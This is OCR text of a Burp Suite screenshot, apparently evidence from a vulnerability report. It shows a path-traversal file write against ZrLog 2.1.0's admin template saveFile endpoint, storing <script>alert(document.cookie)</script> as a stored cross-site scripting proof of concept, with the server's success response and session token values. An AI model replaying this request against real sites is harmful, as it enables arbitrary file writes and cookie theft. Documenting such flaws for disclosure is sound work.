 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.42.156:8080 ?
Request
Raw Params Headers Hex
POST /zrlog/api/admin/template/saveFile HTTP/1.1
Host: 192.168.42.156:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101
Firefox/31.0 Iceweasel/31.8.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.42.156:8080/zrlog/admin/index
Content-Length: 75
Cookie:
admin-token=1#484D594D70304D2B4E754D4A63467876764F6D71445273773
036574A4F6D386B6770643273516A384C4B43684D4568723459475875594659
5459474E616D534B416A73696E3258482B4777354C516C655532666A7542595
256506F4C57744F5462454873503045733638383D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
file=../../ROOT/badegg.html&content=<script>alert(document.cookie)</script
>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
X-ZrLog: 2.1.0
Set-Cookie:
admin-token=1#484D594D70304D2B4E754D4A63467876764F6D7144515A34
76396F6D414F69426C5351564D346E444C613043744D6F7348726B386169765
A4552492F4177554F6C43344168706D786D382F4A685948674F7434774C4771
38456D544364782B2B797A376A555064745478453D; Max-Age=86400;
Expires=Wed, 01-May-2019 03:12:39 GMT; Domain=192.168.42.156; Path=/
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=utf-8
Date: Tue, 30 Apr 2019 03:12:39 GMT
Content-Length: 26
{"message":null,"error":0}
? < + > Type a search term 0 matches
Done 574 bytes | 136 millis